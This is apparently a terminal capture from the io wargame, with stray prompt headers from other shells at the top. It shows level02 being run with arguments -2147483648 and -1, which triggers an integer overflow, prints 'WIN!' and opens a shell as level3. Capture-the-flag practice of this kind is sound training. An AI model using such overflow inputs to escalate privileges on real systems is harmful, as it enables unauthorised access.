 Windows PowerShell
test@Brisingr: ~
level2@io:/levels$ ./level02 -2147483648 -1
source code is available in level02.c
WIN!
sh-4.3$ whoami
level3
sh-4.3$